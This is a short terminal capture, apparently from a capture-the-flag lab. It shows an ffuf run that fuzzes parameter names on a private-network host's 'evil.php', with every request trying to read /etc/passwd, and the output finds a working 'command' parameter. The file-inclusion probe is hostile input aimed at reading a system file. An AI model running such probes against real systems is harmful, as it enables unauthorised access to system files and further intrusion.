 anonymous@windows:~/Desktop/vuln-ctf$ ffuf -c -u http://192.168.43.230/secret/evil.php?FUZZ=/etc/passwd -w ../burp-parameter-names.txt -fs 0
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://192.168.43.230/secret/evil.php?FUZZ=/etc/passwd
 :: Wordlist         : FUZZ: /home/anonymous/Desktop/burp-parameter-names.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 0
________________________________________________
command                 [Status: 200, Size: 1398, Words: 13, Lines: 27, Duration: 19ms]
:: Progress: [6453/6453] :: Job [1/1] :: 168 req/sec :: Duration: [0:00:05] :: Errors: 0 ::